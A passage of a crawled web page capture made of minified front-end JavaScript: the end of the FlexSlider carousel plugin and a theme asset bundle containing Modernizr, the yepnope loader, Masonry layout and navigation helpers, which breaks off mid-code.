YaW.currentSlide===0&&TdQ===YaW.count-1&&YaW.vars.animationLoop&&YaW.direction!=="next"?fff=UdA?(YaW.count+YaW.cloneOffset)*cVg:0:YaW.currentSlide===YaW.last&&TdQ===0&&YaW.vars.animationLoop&&YaW.direction!=="prev"?fff=UdA?0:(YaW.count+1)*cVg:fff=UdA?(YaW.count-1-TdQ+YaW.cloneOffset)*cVg:(TdQ+YaW.cloneOffset)*cVg;YaW.setProps(fff,"",YaW.vars.animationSpeed);if(YaW.transitions){if(!YaW.vars.animationLoop||!YaW.atEnd){YaW.animating=!1;YaW.currentSlide=YaW.animatingTo}YaW.container.unbind("webkitTransitionEnd transitionend");YaW.container.bind("webkitTransitionEnd transitionend",function(){YaW.wrapup(cVg)})}else YaW.container.animate(YaW.args,YaW.vars.animationSpeed,YaW.vars.easing,function(){YaW.wrapup(cVg)})}else if(!cdg){YaW.slides.eq(YaW.currentSlide).css({zIndex:1}).animate({opacity:0},YaW.vars.animationSpeed,YaW.vars.easing);YaW.slides.eq(TdQ).css({zIndex:2}).animate({opacity:1},YaW.vars.animationSpeed,YaW.vars.easing,YaW.wrapup)}else{YaW.slides.eq(YaW.currentSlide).css({opacity:0,zIndex:1});YaW.slides.eq(TdQ).css({opacity:1,zIndex:2});YaW.wrapup(cVg)}YaW.vars.smoothHeight&&YbJ.smoothHeight(YaW.vars.animationSpeed)}};YaW.wrapup=function(eIb){!ddF&&!gFe&&(YaW.currentSlide===0&&YaW.animatingTo===YaW.last&&YaW.vars.animationLoop?YaW.setProps(eIb,"jumpEnd"):YaW.currentSlide===YaW.last&&YaW.animatingTo===0&&YaW.vars.animationLoop&&YaW.setProps(eIb,"jumpStart"));YaW.animating=!1;YaW.currentSlide=YaW.animatingTo;YaW.vars.after(YaW)};YaW.animateSlides=function(){!YaW.animating&&cVg&&YaW.flexAnimate(YaW.getTarget("next"))};YaW.pause=function(){clearInterval(YaW.animatedSlides);YaW.animatedSlides=null;YaW.playing=!1;YaW.vars.pausePlay&&YbJ.pausePlay.update("play");YaW.syncExists&&YbJ.sync("pause")};YaW.play=function(){YaW.playing&&clearInterval(YaW.animatedSlides);YaW.animatedSlides=YaW.animatedSlides||setInterval(YaW.animateSlides,YaW.vars.slideshowSpeed);YaW.started=YaW.playing=!0;YaW.vars.pausePlay&&YbJ.pausePlay.update("pause");YaW.syncExists&&YbJ.sync("play")};YaW.stop=function(){YaW.pause();YaW.stopped=!0};YaW.canAdvance=function(eIb,TdQ){var bAg=dBc?YaW.pagingCount-1:YaW.last;return TdQ?!0:dBc&&YaW.currentItem===YaW.count-1&&eIb===0&&YaW.direction==="prev"?!0:dBc&&YaW.currentItem===0&&eIb===YaW.pagingCount-1&&YaW.direction!=="next"?!1:eIb===YaW.currentSlide&&!dBc?!1:YaW.vars.animationLoop?!0:YaW.atEnd&&YaW.currentSlide===0&&eIb===bAg&&YaW.direction!=="next"?!1:YaW.atEnd&&YaW.currentSlide===bAg&&eIb===0&&YaW.direction==="next"?!1:!0};YaW.getTarget=function(eIb){YaW.direction=eIb;return eIb==="next"?YaW.currentSlide===YaW.last?0:YaW.currentSlide+1:YaW.currentSlide===0?YaW.last:YaW.currentSlide-1};YaW.setProps=function(eIb,TdQ,bAg){var gKe=function(){var bAg=eIb?eIb:(YaW.itemW+YaW.vars.itemMargin)*YaW.move*YaW.animatingTo,gKe=function(){if(gFe)return TdQ==="setTouch"?eIb:UdA&&YaW.animatingTo===YaW.last?0:UdA?YaW.limit-(YaW.itemW+YaW.vars.itemMargin)*YaW.move*YaW.animatingTo:YaW.animatingTo===YaW.last?YaW.limit:bAg;switch(TdQ){case"setTotal":return UdA?(YaW.count-1-YaW.currentSlide+YaW.cloneOffset)*eIb:(YaW.currentSlide+YaW.cloneOffset)*eIb;case"setTouch":return UdA?eIb:eIb;case"jumpEnd":return UdA?eIb:YaW.count*eIb;case"jumpStart":return UdA?YaW.count*eIb:eIb;default:return eIb}}();return gKe*-1+"px"}();if(YaW.transitions){gKe=fdg?"translate3d(0,"+gKe+",0)":"translate3d("+gKe+",0,0)";bAg=bAg!==undefined?bAg/1e3+"s":"0s";YaW.container.css("-"+YaW.pfx+"-transition-duration",bAg)}YaW.args[YaW.prop]=gKe;(YaW.transitions||bAg===undefined)&&YaW.container.css(YaW.args)};YaW.setup=function(TdQ){if(!ddF){var bAg,ZcV;if(TdQ==="init"){YaW.viewport=eIb('<div class="'+gKe+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(YaW).append(YaW.container);YaW.cloneCount=0;YaW.cloneOffset=0;if(UdA){ZcV=eIb.makeArray(YaW.slides).reverse();YaW.slides=eIb(ZcV);YaW.container.empty().append(YaW.slides)}}if(YaW.vars.animationLoop&&!gFe){YaW.cloneCount=2;YaW.cloneOffset=1;TdQ!=="init"&&YaW.container.find(".clone").remove();YaW.container.append(YaW.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(YaW.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}YaW.newSlides=eIb(YaW.vars.selector,YaW);bAg=UdA?YaW.count-1-YaW.currentSlide+YaW.cloneOffset:YaW.currentSlide+YaW.cloneOffset;if(fdg&&!gFe){YaW.container.height((YaW.count+YaW.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){YaW.newSlides.css({display:"block"});YaW.doMath();YaW.viewport.height(YaW.h);YaW.setProps(bAg*YaW.h,"init")},TdQ==="init"?100:0)}else{YaW.container.width((YaW.count+YaW.cloneCount)*200+"%");YaW.setProps(bAg*YaW.computedW,"init");setTimeout(function(){YaW.doMath();YaW.newSlides.css({width:YaW.computedW,float:"left",display:"block"});YaW.vars.smoothHeight&&YbJ.smoothHeight()},TdQ==="init"?100:0)}}else{YaW.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"});TdQ==="init"&&(cdg?YaW.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+YaW.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(YaW.currentSlide).css({opacity:1,zIndex:2}):YaW.slides.css({opacity:0,display:"block",zIndex:1}).eq(YaW.currentSlide).css({zIndex:2}).animate({opacity:1},YaW.vars.animationSpeed,YaW.vars.easing));YaW.vars.smoothHeight&&YbJ.smoothHeight()}gFe||YaW.slides.removeClass(gKe+"active-slide").eq(YaW.currentSlide).addClass(gKe+"active-slide")};YaW.doMath=function(){var eIb=YaW.slides.first(),TdQ=YaW.vars.itemMargin,bAg=YaW.vars.minItems,gKe=YaW.vars.maxItems;YaW.w=YaW.viewport===undefined?YaW.width():YaW.viewport.width();YaW.h=eIb.height();YaW.boxPadding=eIb.outerWidth()-eIb.width();if(gFe){YaW.itemT=YaW.vars.itemWidth+TdQ;YaW.minW=bAg?bAg*YaW.itemT:YaW.w;YaW.maxW=gKe?gKe*YaW.itemT-TdQ:YaW.w;YaW.itemW=YaW.minW>YaW.w?(YaW.w-TdQ*(bAg-1))/bAg:YaW.maxW<YaW.w?(YaW.w-TdQ*(gKe-1))/gKe:YaW.vars.itemWidth>YaW.w?YaW.w:YaW.vars.itemWidth;YaW.visible=Math.floor(YaW.w/YaW.itemW);YaW.move=YaW.vars.move>0&&YaW.vars.move<YaW.visible?YaW.vars.move:YaW.visible;YaW.pagingCount=Math.ceil((YaW.count-YaW.visible)/YaW.move+1);YaW.last=YaW.pagingCount-1;YaW.limit=YaW.pagingCount===1?0:YaW.vars.itemWidth>YaW.w?YaW.itemW*(YaW.count-1)+TdQ*(YaW.count-1):(YaW.itemW+TdQ)*YaW.count-YaW.w-TdQ}else{YaW.itemW=YaW.w;YaW.pagingCount=YaW.count;YaW.last=YaW.count-1}YaW.computedW=YaW.itemW-YaW.boxPadding};YaW.update=function(eIb,TdQ){YaW.doMath();if(!gFe){eIb<YaW.currentSlide?YaW.currentSlide+=1:eIb<=YaW.currentSlide&&eIb!==0&&(YaW.currentSlide-=1);YaW.animatingTo=YaW.currentSlide}if(YaW.vars.controlNav&&!YaW.manualControls)if(TdQ==="add"&&!gFe||YaW.pagingCount>YaW.controlNav.length)YbJ.controlNav.update("add");else if(TdQ==="remove"&&!gFe||YaW.pagingCount<YaW.controlNav.length){if(gFe&&YaW.currentSlide>YaW.last){YaW.currentSlide-=1;YaW.animatingTo-=1}YbJ.controlNav.update("remove",YaW.last)}YaW.vars.directionNav&&YbJ.directionNav.update()};YaW.addSlide=function(TdQ,bAg){var gKe=eIb(TdQ);YaW.count+=1;YaW.last=YaW.count-1;fdg&&UdA?bAg!==undefined?YaW.slides.eq(YaW.count-bAg).after(gKe):YaW.container.prepend(gKe):bAg!==undefined?YaW.slides.eq(bAg).before(gKe):YaW.container.append(gKe);YaW.update(bAg,"add");YaW.slides=eIb(YaW.vars.selector+":not(.clone)",YaW);YaW.setup();YaW.vars.added(YaW)};YaW.removeSlide=function(TdQ){var bAg=isNaN(TdQ)?YaW.slides.index(eIb(TdQ)):TdQ;YaW.count-=1;YaW.last=YaW.count-1;isNaN(TdQ)?eIb(TdQ,YaW.slides).remove():fdg&&UdA?YaW.slides.eq(YaW.last).remove():YaW.slides.eq(TdQ).remove();YaW.doMath();YaW.update(bAg,"remove");YaW.slides=eIb(YaW.vars.selector+":not(.clone)",YaW);YaW.setup();YaW.vars.removed(YaW)};YbJ.init()};eIb(window).blur(function(eIb){focused=!1}).focus(function(eIb){focused=!0});eIb.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};eIb.fn.flexslider=function(TdQ){TdQ===undefined&&(TdQ={});if(typeof TdQ=="object")return this.each(function(){var bAg=eIb(this),YaW=TdQ.selector?TdQ.selector:".slides > li",gKe=bAg.find(YaW);if(gKe.length===1&&TdQ.allowOneSlide===!0||gKe.length===0){gKe.fadeIn(400);TdQ.start&&TdQ.start(bAg)}else bAg.data("flexslider")===undefined&&new eIb.flexslider(this,TdQ)});var bAg=eIb(this).data("flexslider");switch(TdQ){case"play":bAg.play();break;case"pause":bAg.pause();break;case"stop":bAg.stop();break;case"next":bAg.flexAnimate(bAg.getTarget("next"),!0);break;case"prev":case"previous":bAg.flexAnimate(bAg.getTarget("prev"),!0);break;default:typeof TdQ=="number"&&bAg.flexAnimate(TdQ,!0)}}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.assets.js
body_size: 8147
content:
window.Modernizr=function(d,O,a){function T(d){W.cssText=d}function dc(d,O){return T(fM.join(d+";")+(O||""))}function dU(d,O){return typeof d===O}function aI(d,O){return!!~(""+d).indexOf(O)}function g(d,O){for(var T in d){var dc=d[T];if(!aI(dc,"-")&&W[dc]!==a)return O=="pfx"?dc:!0}return!1}function i(d,O,T){for(var dc in d){var aI=O[d[dc]];if(aI!==a)return T===!1?d[dc]:dU(aI,"function")?aI.bind(T||O):aI}return!1}function b(d,O,a){var T=d.charAt(0).toUpperCase()+d.slice(1),dc=(d+" "+cT.join(T+" ")+T).split(" ");return dU(O,"string")||dU(O,"undefined")?g(dc,O):(dc=(d+" "+cH.join(T+" ")+T).split(" "),i(dc,O,a))}var h="2.6.2",c={},E=!0,ae=O.documentElement,dK="modernizr",f=O.createElement(dK),W=f.style,e,M={}.toString,fM=" -webkit- -moz- -o- -ms- ".split(" "),eZ="Webkit Moz O ms",cT=eZ.split(" "),cH=eZ.toLowerCase().split(" "),aO={svg:"http://www.w3.org/2000/svg"},ee={},ac={},eW={},acd=[],ig=acd.slice,Ta,Tb=function(d,a,T,dc){var dU,aI,g,i,b=O.createElement("div"),h=O.body,c=h||O.createElement("body");if(parseInt(T,10))while(T--)g=O.createElement("div"),g.id=dc?dc[T]:dK+(T+1),b.appendChild(g);return dU=["&#173;",'<style id="s',dK,'">',d,"</style>"].join(""),b.id=dK,(h?b:c).innerHTML+=dU,c.appendChild(b),h||(c.style.background="",c.style.overflow="hidden",i=ae.style.overflow,ae.style.overflow="hidden",ae.appendChild(c)),aI=a(b,d),h?b.parentNode.removeChild(b):(c.parentNode.removeChild(c),ae.style.overflow=i),!!aI},U=function(O){var a=d.matchMedia||d.msMatchMedia;if(a)return a(O).matches;var T;return Tb("@media "+O+" { #"+dK+" { position: absolute; } }",function(O){T=(d.getComputedStyle?getComputedStyle(O,null):O.currentStyle)["position"]=="absolute"}),T},dI={}.hasOwnProperty,dd;!dU(dI,"undefined")&&!dU(dI.call,"undefined")?dd=function(d,O){return dI.call(d,O)}:dd=function(d,O){return O in d&&dU(d.constructor.prototype[O],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(d){var O=this;if(typeof O!="function")throw new TypeError;var a=ig.call(arguments,1),T=function(){if(this instanceof T){var dc=function(){};dc.prototype=O.prototype;var dU=new dc,aI=O.apply(dU,a.concat(ig.call(arguments)));return Object(aI)===aI?aI:dU}return O.apply(d,a.concat(ig.call(arguments)))};return T}),ee.touch=function(){var a;return"ontouchstart"in d||d.DocumentTouch&&O instanceof DocumentTouch?a=!0:Tb(["@media (",fM.join("touch-enabled),("),dK,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(d){a=d.offsetTop===9}),a},ee.csstransforms=function(){return!!b("transform")},ee.csstransforms3d=function(){var d=!!b("perspective");return d&&"webkitPerspective"in ae.style&&Tb("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(O,a){d=O.offsetLeft===9&&O.offsetHeight===3}),d},ee.csstransitions=function(){return b("transition")},ee.svg=function(){return!!O.createElementNS&&!!O.createElementNS(aO.svg,"svg").createSVGRect};for(var af in ee)dd(ee,af)&&(Ta=af.toLowerCase(),c[Ta]=ee[af](),acd.push((c[Ta]?"":"no-")+Ta));return c.addTest=function(d,O){if(typeof d=="object")for(var T in d)dd(d,T)&&c.addTest(T,d[T]);else{d=d.toLowerCase();if(c[d]!==a)return c;O=typeof O=="function"?O():O,typeof E!="undefined"&&E&&(ae.className+=" "+(O?"":"no-")+d),c[d]=O}return c},T(""),f=e=null,function(d,O){function a(d,O){var a=d.createElement("p"),T=d.getElementsByTagName("head")[0]||d.documentElement;return a.innerHTML="x<style>"+O+"</style>",T.insertBefore(a.lastChild,T.firstChild)}function T(){var d=e.elements;return typeof d=="string"?d.split(" "):d}function dc(d){var O=f[d[ae]];return O||(O={},dK++,d[ae]=dK,f[dK]=O),O}function dU(d,a,T){a||(a=O);if(W)return a.createElement(d);T||(T=dc(a));var dU;return T.cache[d]?dU=T.cache[d].cloneNode():c.test(d)?dU=(T.cache[d]=T.createElem(d)).cloneNode():dU=T.createElem(d),dU.canHaveChildren&&!h.test(d)?T.frag.appendChild(dU):dU}function aI(d,a){d||(d=O);if(W)return d.createDocumentFragment();a=a||dc(d);var dU=a.frag.cloneNode(),aI=0,g=T(),i=g.length;for(;aI<i;aI++)dU.createElement(g[aI]);return dU}function g(d,O){O.cache||(O.cache={},O.createElem=d.createElement,O.createFrag=d.createDocumentFragment,O.frag=O.createFrag()),d.createElement=function(a){return e.shivMethods?dU(a,d,O):O.createElem(a)},d.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+T().join().replace(/\w+/g,function(d){return O.createElem(d),O.frag.createElement(d),'c("'+d+'")'})+");return n}")(e,O.frag)}function i(d){d||(d=O);var T=dc(d);return e.shivCSS&&!E&&!T.hasCSS&&(T.hasCSS=!!a(d,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),W||g(d,T),d}var b=d.html5||{},h=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,c=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,E,ae="_html5shiv",dK=0,f={},W;(function(){try{var d=O.createElement("a");d.innerHTML="<xyz></xyz>",E="hidden"in d,W=d.childNodes.length==1||function(){O.createElement("a");var d=O.createDocumentFragment();return typeof d.cloneNode=="undefined"||typeof d.createDocumentFragment=="undefined"||typeof d.createElement=="undefined"}()}catch(d){E=!0,W=!0}})();var e={elements:b.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:b.shivCSS!==!1,supportsUnknownElements:W,shivMethods:b.shivMethods!==!1,type:"default",shivDocument:i,createElement:dU,createDocumentFragment:aI};d.html5=e,i(O)}(this,O),c._version=h,c._prefixes=fM,c._domPrefixes=cH,c._cssomPrefixes=cT,c.mq=U,c.testProp=function(d){return g([d])},c.testAllProps=b,c.testStyles=Tb,c.prefixed=function(d,O,a){return O?b(d,O,a):b(d,"pfx")},ae.className=ae.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(E?" js "+acd.join(" "):""),c}(this,this.document),function(d,O,a){function T(d){return"[object Function]"==dK.call(d)}function dc(d){return"string"==typeof d}function dU(){}function aI(d){return!d||"loaded"==d||"complete"==d||"uninitialized"==d}function g(){var d=f.shift();W=1,d?d.t?E(function(){("c"==d.t?acd.injectCss:acd.injectJs)(d.s,0,d.a,d.x,d.e,1)},0):(d(),g()):W=0}function i(d,a,T,dc,dU,i,b){function h(O){if(!dK&&aI(c.readyState)&&(eZ.r=dK=1,!W&&g(),c.onload=c.onreadystatechange=null,O)){"img"!=d&&E(function(){fM.removeChild(c)},50);for(var T in ee[a])ee[a].hasOwnProperty(T)&&ee[a][T].onload()}}var b=b||acd.errorTimeout,c=O.createElement(d),dK=0,e=0,eZ={t:T,s:a,e:dU,a:i,x:b};1===ee[a]&&(e=1,ee[a]=[]),"object"==d?c.data=a:(c.src=a,c.type=d),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){h.call(this,e)},f.splice(dc,0,eZ),"img"!=d&&(e||2===ee[a]?(fM.insertBefore(c,M?null:ae),E(h,b)):ee[a].push(c))}function b(d,O,a,T,dU){return W=0,O=O||"j",dc(d)?i("c"==O?cT:eZ,d,O,this.i++,a,T,dU):(f.splice(this.i++,0,d),1==f.length&&g()),this}function h(){var d=acd;return d.loader={load:b,i:0},d}var c=O.documentElement,E=d.setTimeout,ae=O.getElementsByTagName("script")[0],dK={}.toString,f=[],W=0,e="MozAppearance"in c.style,M=e&&!!O.createRange().compareNode,fM=M?c:ae.parentNode,c=d.opera&&"[object Opera]"==dK.call(d.opera),c=!!O.attachEvent&&!c,eZ=e?"object":c?"script":"img",cT=c?"script":eZ,cH=Array.isArray||function(d){return"[object Array]"==dK.call(d)},aO=[],ee={},ac={timeout:function(d,O){return O.length&&(d.timeout=O[0]),d}},eW,acd;acd=function(d){function O(d){var d=d.split("!"),O=aO.length,a=d.pop(),T=d.length,a={url:a,origUrl:a,prefixes:d},dc,dU,aI;for(dU=0;dU<T;dU++)aI=d[dU].split("="),(dc=ac[aI.shift()])&&(a=dc(a,aI));for(dU=0;dU<O;dU++)a=aO[dU](a);return a}function aI(d,dc,dU,aI,g){var i=O(d),b=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(dc&&(dc=T(dc)?dc:dc[d]||dc[aI]||dc[d.split("/").pop().split("?")[0]]),i.instead?i.instead(d,dc,dU,aI,g):(ee[i.url]?i.noexec=!0:ee[i.url]=1,dU.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":a,i.noexec,i.attrs,i.timeout),(T(dc)||T(b))&&dU.load(function(){h(),dc&&dc(i.origUrl,g,aI),b&&b(i.origUrl,g,aI),ee[i.url]=2})))}function g(d,O){function a(d,a){if(d){if(dc(d))a||(b=function(){var d=[].slice.call(arguments);h.apply(this,d),c()}),aI(d,b,O,0,g);else if(Object(d)===d)for(ae in E=function(){var O=0,a;for(a in d)d.hasOwnProperty(a)&&O++;return O}(),d)d.hasOwnProperty(ae)&&(!a&&!--E&&(T(b)?b=function(){var d=[].slice.call(arguments);h.apply(this,d),c()}:b[ae]=function(d){return function(){var O=[].slice.call(arguments);d&&d.apply(this,O),c()}}(h[ae])),aI(d[ae],b,O,ae,g))}else!a&&c()}var g=!!d.test,i=d.load||d.both,b=d.callback||dU,h=b,c=d.complete||dU,E,ae;a(g?d.yep:d.nope,!!i),i&&a(i)}var i,b,c=this.yepnope.loader;if(dc(d))aI(d,0,c,0);else if(cH(d))for(i=0;i<d.length;i++)b=d[i],dc(b)?aI(b,0,c,0):cH(b)?acd(b):Object(b)===b&&g(b,c);else Object(d)===d&&g(d,c)},acd.addPrefix=function(d,O){ac[d]=O},acd.addFilter=function(d){aO.push(d)},acd.errorTimeout=1e4,null==O.readyState&&O.addEventListener&&(O.readyState="loading",O.addEventListener("DOMContentLoaded",eW=function(){O.removeEventListener("DOMContentLoaded",eW,0),O.readyState="complete"},0)),d.yepnope=h(),d.yepnope.executeStack=g,d.yepnope.injectJs=function(d,a,T,dc,i,b){var h=O.createElement("script"),c,dK,dc=dc||acd.errorTimeout;h.src=d;for(dK in T)h.setAttribute(dK,T[dK]);a=b?g:a||dU,h.onreadystatechange=h.onload=function(){!c&&aI(h.readyState)&&(c=1,a(),h.onload=h.onreadystatechange=null)},E(function(){c||(c=1,a(1))},dc),i?h.onload():ae.parentNode.insertBefore(h,ae)},d.yepnope.injectCss=function(d,a,T,dc,aI,i){var dc=O.createElement("link"),b,a=i?g:a||dU;dc.href=d,dc.rel="stylesheet",dc.type="text/css";for(b in T)dc.setAttribute(b,T[b]);aI||(ae.parentNode.insertBefore(dc,ae),E(a,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};(function(d,O,a){"use strict";var T=O.event,dc;T.special.smartresize={setup:function(){O(this).bind("resize",T.special.smartresize.handler)},teardown:function(){O(this).unbind("resize",T.special.smartresize.handler)},handler:function(d,O){var a=this,dU=arguments;d.type="smartresize",dc&&clearTimeout(dc),dc=setTimeout(function(){T.dispatch.apply(a,dU)},O==="execAsap"?0:100)}},O.fn.smartresize=function(d){return d?this.bind("smartresize",d):this.trigger("smartresize",["execAsap"])},O.Mason=function(d,a){this.element=O(a),this._create(d),this._init()},O.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},O.Mason.prototype={_filterFindBricks:function(d){var O=this.options.itemSelector;return O?d.filter(O).add(d.find(O)):d},_getBricks:function(d){var O=this._filterFindBricks(d).css({position:"absolute"}).addClass("masonry-brick");return O},_create:function(a){this.options=O.extend(!0,{},O.Mason.settings,a),this.styleQueue=[];var T=this.element[0].style;this.originalStyle={height:T.height||""};var dc=this.options.containerStyle;for(var dU in dc)this.originalStyle[dU]=T[dU]||"";this.element.css(dc),this.horizontalDirection=this.options.isRTL?"right":"left";var aI=this.element.css("padding-"+this.horizontalDirection),g=this.element.css("padding-top");this.offset={x:aI?parseInt(aI,10):0,y:g?parseInt(g,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var i=this;setTimeout(function(){i.element.addClass("masonry")},0),this.options.isResizable&&O(d).bind("smartresize.masonry",function(){i.resize()}),this.reloadItems()},_init:function(d){this._getColumns(),this._reLayout(d)},option:function(d,a){O.isPlainObject(d)&&(this.options=O.extend(!0,this.options,d))},layout:function(d,O){for(var a=0,T=d.length;a<T;a++)this._placeBrick(d[a]);var dc={};dc.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var dU=0;a=this.cols;while(--a){if(this.colYs[a]!==0)break;dU++}dc.width=(this.cols-dU)*this.columnWidth-this.options.gutterWidth}this.styleQueue.push({$el:this.element,style:dc});var aI=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",g=this.options.animationOptions,i;for(a=0,T=this.styleQueue.length;a<T;a++)i=this.styleQueue[a],i.$el[aI](i.style,g);this.styleQueue=[],O&&O.call(d),this.isLaidOut=!0},_getColumns:function(){var d=this.options.isFitWidth?this.element.parent():this.element,O=d.width();this.columnWidth=this.isFluid?this.options.columnWidth(O):this.options.columnWidth||this.$bricks.outerWidth(!0)||O,this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((O+this.options.gutterWidth)/this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(d){var a=O(d),T,dc,dU,aI,g;T=Math.ceil(a.outerWidth(!0)/this.columnWidth),T=Math.min(T,this.cols);if(T===1)dU=this.colYs;else{dc=this.cols+1-T,dU=[];for(g=0;g<dc;g++)aI=this.colYs.slice(g,g+T),dU[g]=Math.max.apply(Math,aI)}var i=Math.min.apply(Math,dU),b=0;for(var h=0,c=dU.length;h<c;h++)if(dU[h]===i){b=h;break}var E={top:i+this.offset.y};E[this.horizontalDirection]=this.columnWidth*b+this.offset.x,this.styleQueue.push({$el:a,style:E});var ae=i+a.outerHeight(!0),dK=this.cols+1-c;for(h=0;h<dK;h++)this.colYs[b+h]=ae},resize:function(){var d=this.cols;this._getColumns(),(this.isFluid||this.cols!==d)&&this._reLayout()},_reLayout:function(d){var O=this.cols;this.colYs=[];while(O--)this.colYs.push(0);this.layout(this.$bricks,d)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(d){this.reloadItems(),this._init(d)},appended:function(d,O,a){if(O){this._filterFindBricks(d).css({top:this.element.height()});var T=this;setTimeout(function(){T._appended(d,a)},1)}else this._appended(d,a)},_appended:function(d,O){var a=this._getBricks(d);this.$bricks=this.$bricks.add(a),this.layout(a,O)},remove:function(d){this.$bricks=this.$bricks.not(d),d.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var a=this.element[0].style;for(var T in this.originalStyle)a[T]=this.originalStyle[T];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),O(d).unbind(".masonry")}},O.fn.imagesLoaded=function(d){function a(){d.call(dc,dU)}function T(d){var dc=d.target;dc.src!==g&&O.inArray(dc,i)===-1&&(i.push(dc),--aI<=0&&(setTimeout(a),dU.unbind(".imagesLoaded",T)))}var dc=this,dU=dc.find("img").add(dc.filter("img")),aI=dU.length,g="[data-uri]",i=[];return aI||a(),dU.bind("load.imagesLoaded error.imagesLoaded",T).each(function(){var d=this.src;this.src=g,this.src=d}),dc};var dU=function(O){d.console&&d.console.error(O)};O.fn.masonry=function(d){if(typeof d=="string"){var a=Array.prototype.slice.call(arguments,1);this.each(function(){var T=O.data(this,"masonry");if(!T){dU("cannot call methods on masonry prior to initialization; attempted to call method '"+d+"'");return}if(!O.isFunction(T[d])||d.charAt(0)==="_"){dU("no such method '"+d+"' for masonry instance");return}T[d].apply(T,a)})}else this.each(function(){var a=O.data(this,"masonry");a?(a.option(d||{}),a._init()):O.data(this,"masonry",new O.Mason(d,this))});return this}})(window,jQuery);(function(d,O,a){var T=function(d){return d.trim?d.trim():d.replace(/^\s+|\s+$/g,"")};var dc=function(d,O){return(" "+d.className+" ").indexOf(" "+O+" ")!==-1};var dU=function(d,O){if(!dc(d,O)){d.className=d.className===""?O:d.className+" "+O}};var aI=function(d,O){d.className=T((" "+d.className+" ").replace(" "+O+" "," "))};var g=function(d,O){if(d){do{if(d.id===O){return true}if(d.nodeType===9){break}}while(d=d.parentNode)}return false};var i=O.documentElement;var b=d.Modernizr.prefixed("transform"),h=d.Modernizr.prefixed("transition"),c=function(){var d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};return d.hasOwnProperty(h)?d[h]:false}();d.App=function(){var a=false,T={};var b=O.getElementById("inner-wrap"),E=false,ae="js-nav";T.init=function(){if(a){return}a=true;var dK=function(d){if(d&&d.target===b){O.removeEventListener(c,dK,false)}E=false};T.closeNav=function(){if(E){var a=c&&h?parseFloat(d.getComputedStyle(b,"")[h+"Duration"]):0;if(a>0){O.addEventListener(c,dK,false)}else{dK(null)}}aI(i,ae)};T.openNav=function(){if(E){return}dU(i,ae);E=true};T.toggleNav=function(d){if(E&&dc(i,ae)){T.closeNav()}else{T.openNav()}if(d){d.preventDefault()}};O.getElementById("open-pageslide").addEventListener("click",T.toggleNav,false);O.getElementById("close-pageslide").addEventListener("click",T.toggleNav,false);O.addEventListener("click",function(d){if(E&&!g(d.target,"pageslide")){d.preventDefault();T.closeNav()}},true);dU(i,"js-ready")};return T}();if(d.addEventListener){d.addEventListener("DOMContentLoaded",d.App.init,false)}})(window,window.document);(function(d){var O={},a,T,dc=document,dU=window,aI=dc.documentElement,g=d.expando;d.event.special.inview={add:function(a){O[a.guid+"-"+this[g]]={data:a,$element:d(this)}},remove:function(d){try{delete O[d.guid+"-"+this[g]]}catch(d){}}};d(dU).bind("scroll resize",function(){a=T=null});!aI.addEventListener&&aI.attachEvent&&aI.attachEvent("onfocusin",function(){T=null});setInterval(function(){var g=d(),i,b=0;d.each(O,function(d,O){var a=O.data.selector,T=O.$element;g=g.add(a?T.find(a):T)});if(i=g.length){var h;if(!(h=a)){var 